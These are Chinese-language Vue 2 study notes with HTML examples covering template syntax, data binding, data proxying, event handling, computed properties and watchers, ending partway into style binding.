Vue
Vue2学习
一、Vue简介
vue是一个构建用户界面的框架(库),它的目标是通过尽可能简单的api实现响应的数据绑定和组合的视图集合, vue自身不是一个全能框架,它的核心是只关注视图层,因此它非常容易学习,非常容易与其它库或已有项目整合 ,vue在与相关工具和支持库一起使用时, 也能完美地驱动复杂的单页应用,在之后的课程中,我们会配合webpack来使用
1.1Vue的特点
-
遵循 MVVM 模式
-
编码简洁,体积小,运行效率高,适合 移动/PC 端开发
-
它本身只关注 UI,可以轻松引入 vue 插件或其它第三方库开发项目
-
采用组件化模式,提高代码复用率,且让代码更好维护

-
声明式编码,让编码人员无需直接操作DOM,提高开发效率

-
使用虚拟DOM和Diff算法,尽量复用DOM节点


1.2 与其他前端 JS 框架的关联
借鉴 angular 的 模板 和 数据绑定 技术
借鉴 react 的 组件化 和 虚拟DOM 技术
1.3 Vue 扩展插件
vue-cli:vue 脚手架
vue-resource(axios):ajax 请求
vue-router:路由
vuex:状态管理(它是 vue 的插件但是没有用 vue-xxx 的命名规则)
vue-lazyload:图片懒加载
vue-scroller:页面滑动相关
mint-ui:基于 vue 的 UI 组件库(移动端)
element-ui:基于 vue 的 UI 组件库(PC 端)
二、搭建Vue开发环境
创建项目
创建一个vue_basic文件夹,并把相关文件放进去,(Vscode软件)

引入Vue.js
-
CDN引入
<script src="https://cdn.jsdelivr.net/npm/vue@2/dist/vue.js"></script> -
本地引入

谷歌浏览器安装Vue Devtools插件

01_初识Vue
知识点1:vue实例
<!--
初识Vue:
1.想让Vue工作,就必须创建一个Vue实例,且要传入一个配置对象 new Vue({});
2.root容器里的代码依然符合html规范,只不过混入了一些特殊的Vue语法 {{}};
3.root容器(id为root的div元素)里的代码被称为【Vue模板】;
4.Vue实例和容器是一一对应的;
5.真实开发中只有一个Vue实例,对应的容器也是一个(组件容器除外),并且会配合着组件一起使用;
6.{{xxx}}中的xxx要写js表达式,且xxx可以自动读取到data中的所有属性;
7.一旦data中的数据发生改变,那么页面中用到该数据的地方也会自动更新;
注意区分:js表达式 和 js代码(语句)
1.表达式:一个表达式会产生一个值,(这里包括函数的返回值)可以放在任何一个需要值的地方:
(1). a
(2). a+b
(3). demo(1)
(4). x === y ? 'a' : 'b'
2.js代码(语句)
(1). if(){}
(2). for(){}
-->
示例:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>初始vue</title>
<!-- //引入本地的vue.js,也可以通过cdn引入在线的vue.js -->
<script src="../js/vue.js"> </script>
</head>
<body>
<!--
初识Vue:
1.想让Vue工作,就必须创建一个Vue实例,且要传入一个配置对象 new Vue({});
2.root容器(id为root的div元素)里的代码依然符合html规范,只不过混入了一些特殊的Vue语法 {{}};
3.root容器里的代码被称为【Vue模板】;
4.Vue实例和容器是一一对应的;
5.真实开发中只有一个Vue实例,并且会配合着组件一起使用;
6.{{xxx}}中的xxx要写 js表达式 ,且xxx可以自动读取到data中的所有属性;
7.一旦data中的数据发生改变,那么页面中用到该数据的地方也会自动更新;
注意区分:js表达式 和 js代码(语句)
1.表达式:一个表达式会产生一个值,可以放在任何一个需要值的地方:
(1). a
(2). a+b
(3). demo(1)
(4). x === y ? 'a' : 'b'
2.js代码(语句)
(1). if(){}
(2). for(){}
-->
<div id="root">
<h1>
Hello,{{name.toUpperCase()}},{{address}}
</h1>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;//阻止 vue 在启动时生成生产提示。
//创建Vue实例
new Vue({
el: "#root", //el用于指定当前Vue实例为哪个容器服务,值通常为css选择器字符串。
data: { //data中用于存储数据,数据供el所指定的容器去使用,值我们暂时先写成一个对象。
name: "atguigu",
address: '北京'
}
});
</script>
</body>
</html>
Vue模板

02_Vue模板语法

知识点2:模板语法
<!--
Vue模板语法有2大类:
1.插值语法:
功能:用于解析标签体内容。
写法:{{xxx}},xxx是js表达式,且可以直接读取到data中的所有属性。
2.指令语法:
功能:用于解析标签(包括:标签属性、标签体内容、绑定事件.....)。
举例:v-bind:href="xxx" 或 简写为 :href="xxx",xxx同样要写js表达式, 也可以直接读取到data中的所有属性。
备注:Vue中有很多的指令,且形式都是:v-????,此处我们只是拿v-bind举个例子。
-->
示例:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>模板语法</title>
<script src="../js/vue.js"></script>
</head>
<body>
<!--
Vue模板语法有2大类:
1.插值语法:
功能:用于解析标签体内容。
写法:{{xxx}},xxx是js表达式,且可以直接读取到data中的所有属性。
2.指令语法:
功能:用于解析标签(包括:标签属性、标签体内容、绑定事件.....)。
举例:v-bind:href="xxx" 或 简写为 :href="xxx",xxx同样要写js表达式,
且可以直接读取到data中的所有属性。
备注:Vue中有很多的指令,且形式都是:v-????,此处我们只是拿v-bind举个例子。
-->
<!-- 准备好一个容器-->
<div id="root">
<h1>插值语法</h1>
<h3>您好,{{name}}</h3>
<hr>
<h1>指令语法</h1>
<a v-bind:href="school.url">点我去{{school.name}}学习</a>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: '#root',
data: {
name: 'jack',
school: {
name: '尚硅谷',
url: "http://www.baidu.com"
}
}
});
</script>
</html>
03_数据绑定
知识点3:数据绑定
1.单向绑定(v-bind):数据只能从data流向页面。
2.双向绑定(v-model):数据不仅能从data流向页面,还可以从页面流向data。
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>数据绑定</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
Vue中有2种数据绑定的方式:
1.单向绑定(v-bind):数据只能从data流向页面。
2.双向绑定(v-model):数据不仅能从data流向页面,还可以从页面流向data。
备注:
1.双向绑定一般都应用在表单类元素(原理:绑定带有value属性的表单类元素)上(如:input、select等)
2.v-model:value 可以简写为 v-model,因为v-model默认收集的就是value值。
-->
<!-- 准备好一个容器-->
<div id="root">
<!-- 普通写法 -->
<!-- 单向数据绑定:<input type="text" v-bind:value="name"><br/>
双向数据绑定:<input type="text" v-model:value="name"><br/> -->
<!-- 简写 -->
单向数据绑定:<input type="text" :value="name"><br />
双向数据绑定:<input type="text" v-model="name"><br />
<!-- 如下代码是错误的,因为v-model只能应用在表单类元素(输入类元素)上 -->
<!-- <h2 v-model:x="name">你好啊</h2> -->
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el: '#root',
data: {
name: '尚硅谷'
}
})
</script>
</html>
04_el与data的两种写法
知识点4:el与data的俩种写法
<!--
data与el的2种写法
1.el有2种写法
(1).new Vue时候配置el属性。
(2).先创建Vue实例,随后再通过vm.$mount('#root')指定el的值。
2.data有2种写法
(1).对象式
(2).函数式
如何选择:目前哪种写法都可以,以后学习到组件时,data必须使用函数式,否则会报错。
3.一个重要的原则:
由Vue管理的函数,一定不要写箭头函数,一旦写了箭头函数,this就不再是Vue实例了。
-->
el的俩种写法:

<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>el与data的两种写法</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
data与el的2种写法
1.el有2种写法
(1).new Vue时候配置el属性。
(2).先创建Vue实例,随后再通过vm.$mount('#root')指定el的值。
2.data有2种写法
(1).对象式
(2).函数式
如何选择:目前哪种写法都可以,以后学习到组件时,data必须使用函数式,否则会报错。
3.一个重要的原则:
由Vue管理的函数,一定不要写箭头函数,一旦写了箭头函数,this就不再是Vue实例了。
-->
<!-- 准备好一个容器-->
<div id="root">
<h1>你好,{{name}}</h1>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
//el的两种写法
const v = new Vue({
//el:'#root', //第一种写法
data:{
name:'尚硅谷'
}
})
console.log(v)
v.$mount('#root') //第二种写法
</script>
</html>f
data的俩种写法

<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>el与data的两种写法</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h1>你好,{{name}}</h1>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
//data的两种写法
new Vue({
el: '#root',
//data的第一种写法:对象式
/* data:{
name:'尚硅谷'
} */
//data的第二种写法:函数式,
/* data:function(){
return{
}
} */
//下面这种是上面的简写
data() {
console.log('@@@', this) //此处的this是Vue实例对象
return {
name: '尚硅谷'
}
}
})
</script>
</html>f
05_MVVM模型
知识点5:MVVM模型
-
M:模型(Model) :对应 data 中的数据
-
V:视图(View) :模板
-
VM:视图模型(ViewModel) : Vue 实例对象

<!--
MVVM模型
1. M:模型(Model) :data中的数据
2. V:视图(View) :模板代码
3. VM:视图模型(ViewModel):Vue实例,是 mvvm 模式的核心,它是连接 view 和 model 的桥梁。它有两个方向:
1.将模型转化成视图,即将后端传递的数据转化成所看到的页面。实现的方式是:数据绑定
2.将视图转化成模型,即将所看到的页面转化成后端的数据。实现的方式是:DOM 事件监听
当这两个方向都实现,我们称之为数据的双向绑定
观察发现:
1.data中所有的属性,最后都出现在了vm(也就是vue实例对象)身上。
2.vm身上所有的属性 及 Vue原型上所有属性,在Vue模板中都可以直接使用。
-->

<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>理解MVVM</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
MVVM模型
1. M:模型(Model) :data中的数据
2. V:视图(View) :模板代码
3. VM:视图模型(ViewModel):Vue实例
观察发现:
1.data中所有的属性,最后都出现在了vm身上。
2.vm身上所有的属性 及 Vue原型上所有属性,在Vue模板中都可以直接使用。
-->
<!-- 准备好一个容器-->
<div id="root">
<h1>学校名称:{{name}}</h1>
<h1>学校地址:{{address}}</h1>
<!-- <h1>测试一下1:{{1+1}}</h1>
<h1>测试一下2:{{$options}}</h1>
<h1>测试一下3:{{$emit}}</h1>
<h1>测试一下4:{{_c}}</h1> -->
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: '#root',
data: {
name: '尚硅谷',
address: '北京',
}
})
console.log(vm)
</script>
</html>

06_数据代理
知识点6:数据代理
Object.defineProperty方法:可以更改或者添加对象的属性值
Object.defineProperty(obj, prop, descriptor)
参数
obj:要定义属性的对象。
prop:要定义或修改的属性的名称或 Symbol 。
descriptor:要定义或修改的属性描述符。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root"></div>
</body>
<script type="text/javascript">
let number = 18;
let person = {
name: '张三',
sex: '男'
}
Object.defineProperty(person,'age',{
// value:11,
// enumerable:true, //控制属性是否可以枚举,默认值是false
// writable:true, //控制属性是否可以被修改,默认值是false
// configurable:true ,//控制属性是否可以被删除,默认值是false
//当有人读取person的age属性时,get函数(getter)就会被调用,且返回值就是age的值
get(){
console.log('有人读取age属性')
return number
},
//当有人修改person的age属性时,set函数(setter)就会被调用,且会收到修改的具体值
set(value){
console.log('有人修改了age属性,且值是', value)
number = value
}
})
console.log(person)
</script>
</html>
数据代理:通过一个对象代理 对另一个对象中属性的操作(读/写)
以下例子:通过操作obj2对象来对obj对象的修改
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>何为数据代理</title>
</head>
<body>
<!-- 数据代理:通过一个对象代理对另一个对象中属性的操作(读/写)-->
<script type="text/javascript" >
let obj = {x:100}
let obj2 = {y:200}
Object.defineProperty(obj2,'x',{
get(){
return obj.x
},
set(value){
obj.x = value
}
})
</script>
</body>
</html>
1.Vue中的数据代理
通过vm对象来代理data对象中属性的操作(读/写)
2.Vue中数据代理的 好处
更加方便的操作data中的数据
3.基本原理:
通过object.defineProperty()把data对象中的所有属性添加到vm上,为每一个添加到vm上的属性,都指定一个getter和setter
在getter/setter内部去操作data中对应的属性


<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>Vue中的数据代理</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
1.Vue中的数据代理:
data的值(指针传递)传递给vm对象中的_data (注:_data是vm对象的属性,也是一个对象)
通过vm对象来代理_data对象中属性的操作(读/写)----》(说白了,vm对象间接代理了data对象的属性)
2.Vue中数据代理的好处:
更加方便的操作data中的数据
3.基本原理:
通过Object.defineProperty()把data对象中所有属性添加到vm上。
为每一个添加到vm上的属性,都指定一个getter/setter。
在getter/setter内部去操作(读/写)data中对应的属性。
-->
<!-- 准备好一个容器-->
<div id="root">
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el:'#root',
data:{
name:'尚硅谷',
address:'宏福科技园'
}
})
</script>
</html>

07_事件处理
知识点7:事件处理
事件的基本使用:
1.使用v-on:xxx 或 @xxx 绑定事件,其中xxx是事件名,例如@click;
2.事件的回调需要配置在methods对象中,最终会在vm上;
3.methods中配置的函数,不要用箭头函数!否则this就不是vm了;
4.methods中配置的函数,都是被Vue所管理的函数,this的指向是vm 或 组件实例对象;
5.@click="demo" 和 @click="demo($event)" 效果一致(如果函数不传参,会默认传一个事件对象:event),但后者可以传参;
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>事件的基本使用</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
事件的基本使用:
1.使用v-on:xxx 或 @xxx 绑定事件,其中xxx是事件名;
2.事件的回调需要配置在methods对象中,最终会在vm上;
3.methods中配置的函数,不要用箭头函数!否则this就不是vm了;
4.methods中配置的函数,都是被Vue所管理的函数,this的指向是vm 或 组件实例对象;
5.@click="demo" 和 @click="demo($event)" 效果一致(如果函数不传参,会默认传一个事件对象:$event),但后者可以传参;
-->
<!-- 准备好一个容器-->
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<!-- <button v-on:click="showInfo">点我提示信息</button> -->
<button @click="showInfo1">点我提示信息1(不传参)</button>
<button @click="showInfo2($event,66)">点我提示信息2(传参)</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: '#root',
data: {
name: '尚硅谷',
},
methods: {
showInfo1(event) {
// console.log(event.target.innerText)
// console.log(this) //此处的this是vm
alert('同学你好!')
},
showInfo2(event, number) {
console.log(event, number)
// console.log(event.target.innerText)
// console.log(this) //此处的this是vm
alert('同学你好!!')
}
}
})
</script>
</html>
知识点8:事件修饰符
Vue中的事件修饰符:
1.prevent:阻止默认事件(常用);
2.stop:阻止事件冒泡(常用);
事件冒泡 :当一个元素接收到事件的时候 会把他接收到的事件传给自己的父级,一直到window (注意这里传递的仅仅是事件 并不传递所绑定的事件函数。所以如果父级没有绑定事件函数,就算传递了事件 也不会有什么表现 但事件确实传递了。)
3.once:事件只触发一次(常用);
4.capture:使用事件的捕获模式(了解),事件捕获之后马上执行(事件在捕获时就进行处理,而不是在冒泡时);

点击div2处,如果不用捕获模式,则先捕获div1,再捕获div2,然后从div2开始冒泡处理事件,所以依次输出2,1

注:正常流程:

5.self:只有event.target是当前操作的元素时才触发事件(了解);
6.passive:事件的默认行为立即执行,无需等待事件回调执行完毕(了解);
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>事件修饰符</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
<style>
*{
margin-top: 20px;
}
.demo1{
height: 50px;
background-color: skyblue;
}
.box1{
padding: 5px;
background-color: skyblue;
}
.box2{
padding: 5px;
background-color: orange;
}
.list{
width: 200px;
height: 200px;
background-color: peru;
overflow: auto;
}
li{
height: 100px;
}
</style>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<!-- 阻止默认事件(常用) -->
<!-- 等价于 event.preventDefault() -->
<a href="http://www.atguigu.com" @click.prevent="showInfo">点我提示信息</a>
<!-- 阻止事件冒泡(常用) -->
<div class="demo1" @click="showInfo">
<button @click.stop="showInfo">点我提示信息</button>
<!-- 修饰符可以连续写 -->
<!-- 等价于 event.preventDefault() && event.stopPropagation() -->
<!-- <a href="http://www.atguigu.com" @click.prevent.stop="showInfo">点我提示信息</a> -->
</div>
<!-- 事件只触发一次(常用) -->
<button @click.once="showInfo">点我提示信息(事件只触发一次)</button>
<!-- 使用事件的捕获模式 -->
<!-- 注:正常流程:先从外到内捕获嵌套事件,然后再从内向外捕获执行事件 -->
<div class="box1" @click.capture="showMsg(1)">
div1
<div class="box2" @click="showMsg(2)">
div2
</div>
</div>
<!-- 只有event.target是当前操作的元素时才触发事件; -->
<div class="demo1" @click.self="showInfo">
<button @click="showInfo">点我提示信息</button>
</div>
<!-- 事件的默认行为立即执行,无需等待事件回调执行完毕; -->
<ul @wheel.passive="demo" class="list">
<li>1</li>
<li>2</li>
<li>3</li>
<li>4</li>
</ul>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
name:'尚硅谷'
},
methods:{
showInfo(e){
alert('同学你好!')
// console.log(e.target)
},
showMsg(msg){
console.log(msg)
},
demo(){
for (let i = 0; i < 100; i++) {
console.log('#')
}
console.log('累坏了')
}
}
})
</script>
</html>
知识点8:键盘事件
<!--
1.Vue中常用的按键别名(并不是所有的按键都有别名哦):
回车 => enter
删除 => delete (捕获“删除”和“退格”键)
退出 => esc
空格 => space
换行 => tab (特殊,必须配合keydown去使用)
上 => up
下 => down
左 => left
右 => right
2.Vue未提供别名的按键,可以使用按键原始的key值去绑定,按键原始的key值不一定是按键对应的字母,如Enter键的原始键名就是Enter,别名是enter;Ctrl键的原始键名是Control,默认没有别名
但注意:多个单词组成的按键名要转为kebab-case(短横线命名)才能生效;例如切换大小写按键CpasLock,需要转成cpas-lock,例如@keydown.cpas-lock(见下图)
3.系统修饰键(用法特殊):ctrl、alt、shift、meta
(1).配合keyup使用:按下修饰键的同时,再按下其他键,随后释放其他键,事件才被触发。
(2).配合keydown使用:正常触发事件。
4.也可以使用keyCode去指定具体的按键(不推荐)
5.Vue.config.keyCodes.自定义键名 = 键码,可以去定制按键别名
-->

<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>键盘事件</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<input type="text" placeholder="按下回车提示输入" @keydown.enter="showInfo">
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
Vue.config.keyCodes.huiche = 13 //定义了一个别名按键
new Vue({
el:'#root',
data:{
name:'尚硅谷'
},
methods: {
showInfo(e){
// console.log(e.key,e.keyCode)
console.log(e.target.value)
}
},
})
</script>
</html>
08_计算属性
知识点9:计算属性
计算属性:
1.定义:要用的属性不存在,要通过已有属性计算得来。
2.原理:底层借助了Objcet.defineproperty方法提供的getter和setter。
3.get函数什么时候执行?
(1).初次读取时会执行一次。
(2).当依赖的数据发生改变时会被再次调用。
4.优势:与methods实现相比,内部有缓存机制(复用),效率更高,调试方便。
5.备注:
1.计算属性最终会出现在vm上,直接读取使用即可。
2.如果计算属性要被修改,那必须写set函数去响应修改,且set中要引起计算时依赖的数据发生改变。
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>姓名案例_计算属性实现</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
计算属性:
1.定义:要用的属性不存在,要通过已有属性计算得来。
2.原理:底层借助了Objcet.defineproperty方法提供的getter和setter。
3.get函数什么时候执行?
(1).初次读取时会执行一次。
(2).当依赖的数据发生改变时会被再次调用。
4.优势:与methods实现相比,内部有缓存机制(复用),效率更高,调试方便。
5.备注:
1.计算属性最终会出现在vm上,直接读取使用即可。
2.如果计算属性要被修改,那必须写set函数去响应修改,且set中要引起计算时依赖的数据发生改变。
-->
<!-- 准备好一个容器-->
<div id="root">
姓:<input type="text" v-model="firstName"> <br /><br />
名:<input type="text" v-model="lastName"> <br /><br />
测试:<input type="text" v-model="x"> <br /><br />
全名:<span>{{fullName}}</span> <br /><br />
<!-- 全名:<span>{{fullName}}</span> <br/><br/>
全名:<span>{{fullName}}</span> <br/><br/>
全名:<span>{{fullName}}</span>
-->
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: '#root',
data: {
firstName: '张',
lastName: '三',
x: '你好'
},
methods: {
demo() {
}
},
computed: {
fullName: {
//get有什么作用?当有人读取fullName时,get就会被调用,且返回值就作为fullName的值
//get什么时候调用?1.初次读取fullName时。2.所依赖的数据发生变化时。
get() {
console.log('get被调用了')
// console.log(this) //此处的this是vm
return this.firstName + '-' + this.lastName
},
//set什么时候调用? 当fullName被修改时。
set(value) {
console.log('set', value)
const arr = value.split('-')
this.firstName = arr[0]
this.lastName = arr[1]
}
}
}
})
</script>
</html>
知识点10:计算属性简写
//当computed中的fullName属性只有get()方法而没有set()方法时,可以简写get()方法,
// 下面的简写等价于get()方法,看起来像一个fullName()方法,实则fullName=fullname()方法的返回值
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>姓名案例_计算属性实现</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
姓:<input type="text" v-model="firstName"> <br/><br/>
名:<input type="text" v-model="lastName"> <br/><br/>
全名:<span>{{fullName}}</span> <br/><br/>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el:'#root',
data:{
firstName:'张',
lastName:'三',
},
computed:{
//完整写法
/* fullName:{
get(){
console.log('get被调用了')
return this.firstName + '-' + this.lastName
},
set(value){
console.log('set',value)
const arr = value.split('-')
this.firstName = arr[0]
this.lastName = arr[1]
}
} */
//当fullName属性只有get()方法而没有set()方法时,可以简写get()方法,
// 下面的简写等价于get()方法,看起来像一个fullName()方法,实则fullName=fullname()方法的返回值
fullName(){
console.log('get被调用了')
return this.firstName + '-' + this.lastName
}
}
})
</script>
</html>
vue中的指令语法中,允许写一些简单的表达式
例
<body>
<div id="root">
<h2>今天天气很{{info}} "isHot"</h2>
<!-- <button @click="isHot = !isHot">切换天气</button> -->
<button @click="isHot ? '炎热' : '凉爽' ">切换天气</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: '#root',
data: {
isHot: true,
}
})
</script>
1天气案例.html
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>天气案例</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h2>今天天气很{{info}} "isHot"</h2>
<!-- 绑定事件的时候:@xxx="yyy" yyy可以写一些简单的语句 -->
<!-- <button @click="isHot = !isHot">切换天气</button> -->
<button @click="changeWeather">切换天气</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: '#root',
data: {
isHot: true,
},
computed: {
info() {
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather() {
this.isHot = !this.isHot
}
},
})
</script>
</html>
09_监视属性
知识点12:监视属性_watch
<!--
监视属性watch:
1.当被监视的属性变化时, 回调函数自动调用, 进行相关操作
2.监视的属性必须存在,才能进行监视!!
3.监视的两种写法:
(1).new Vue时传入watch配置
(2).通过vm.$watch监视
-->
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>天气案例_监视属性</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
监视属性watch:
1.当被监视的属性变化时, 回调函数自动调用, 进行相关操作
2.监视的属性必须存在,才能进行监视!!
3.监视的两种写法:
(1).new Vue时传入watch配置
(2).通过vm.$watch监视
-->
<!-- 准备好一个容器-->
<div id="root">
<h2>今天天气很{{info}}</h2>
<button @click="changeWeather">切换天气</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: '#root',
data: {
isHot: true,
},
computed: {
info() {
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather() {
this.isHot = !this.isHot
}
},
/* watch:{
isHot:{
immediate:true, //初始化时让handler调用一下
//handler什么时候调用?当isHot发生改变时。
handler(newValue,oldValue){
console.log('isHot被修改了',newValue,oldValue)
}
}
} */
})
vm.$watch('isHot', {
immediate: true, //初始化时让handler调用一下
//handler什么时候调用?当isHot发生改变时。
handler(newValue, oldValue) {
console.log('isHot被修改了', newValue, oldValue)
}
})
</script>
</html>
知识点13:深度监视deep
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>天气案例_深度监视</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
深度监视:
(1).Vue中的watch默认不监测对象内部值的改变(一层)。
(2).配置deep:true可以监测对象内部值改变(多层)。
备注:
(1).Vue自身可以监测对象内部值的改变,但Vue提供的watch默认不可以!
(2).使用watch时根据数据的具体结构,决定是否采用深度监视。
-->
<!-- 准备好一个容器-->
<div id="root">
<h2>今天天气很{{info}}</h2>
<button @click="changeWeather">切换天气</button>
<hr />
<h3>a的值是:{{numbers.a}}</h3>
<button @click="numbers.a++">点我让a+1</button>
<h3>b的值是:{{numbers.b}}</h3>
<button @click="numbers.b++">点我让b+1</button>
<button @click="numbers = {a:666,b:888,c:{d:{e:200}}}">彻底替换掉numbers</button>
{{numbers.c.d.e}}
<!-- {{numbers.a}} -->
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: '#root',
data: {
isHot: true,
numbers: {
a: 1,
b: 1,
c: {
d: {
e: 100
}
}
}
},
computed: {
info() {
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather() {
this.isHot = !this.isHot
}
},
watch: {
isHot: {
// immediate:true, //初始化时让handler调用一下
//handler什么时候调用?当isHot发生改变时。
handler(newValue, oldValue) {
console.log('isHot被修改了', newValue, oldValue)
}
},
//监视多级结构中某个属性的变化
/* 'numbers.a':{
handler(){
console.log('a被改变了')
}
} */
//监视多级结构中所有属性的变化
numbers: {
deep: true,
handler() {
console.log('numbers改变了')
}
}
}
})
</script>
</html>
知识点13:监视属性简写watch
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>天气案例_监视属性_简写</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h2>今天天气很{{info}}</h2>
<button @click="changeWeather">切换天气</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: '#root',
data: {
isHot: true,
},
computed: {
info() {
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather() {
this.isHot = !this.isHot
}
},
watch: {
//正常写法
isHot:{
// immediate:true, //初始化时让handler调用一下
// deep:true,//深度监视
handler(newValue,oldValue){
console.log('isHot被修改了',newValue,oldValue)
}
},
//简写, 注意:如果isHot对象中只有handler方法,没有其他属性(例如immediate、deep属性),才可以简写
/* isHot(newValue,oldValue){
console.log('isHot被修改了',newValue,oldValue,this)
} */
}
})
//正常写法
/* vm.$watch('isHot',{
immediate:true, //初始化时让handler调用一下
deep:true,//深度监视
handler(newValue,oldValue){
console.log('isHot被修改了',newValue,oldValue)
}
}) */
//简写
/* vm.$watch('isHot',function(newValue,oldValue){
console.log('isHot被修改了',newValue,oldValue,this)
}) */
</script>
</html>
知识点14:监视属性watch的实现
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>姓名案例_watch实现</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
computed和watch之间的区别:
1.computed能完成的功能,watch都可以完成。
2.watch能完成的功能,computed不一定能完成,例如:watch可以进行异步操作。
两个重要的小原则:
1.所被Vue管理的函数,最好写成普通函数,这样this的指向才是vm 或 组件实例对象。
2.所有不被Vue所管理的函数(定时器的回调函数、ajax的回调函数等、Promise的回调函数),最好写成箭头函数,
这样this的指向才是vm 或 组件实例对象。
-->
<!-- 准备好一个容器-->
<div id="root">
姓:<input type="text" v-model="firstName"> <br/><br/>
名:<input type="text" v-model="lastName"> <br/><br/>
全名:<span>{{fullName}}</span> <br/><br/>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el:'#root',
data:{
firstName:'张',
lastName:'三',
fullName:'张-三'
},
watch:{
firstName(val){
setTimeout(()=>{
console.log(this)
this.fullName = val + '-' + this.lastName
},1000);
},
lastName(val){
this.fullName = this.firstName + '-' + val
}
}
})
</script>
</html>
10_绑定样式
知识点15:绑定样式
<!--
绑定样式:
1. class样式
写法:class="xxx" xxx可以是字符串、对象、数组。
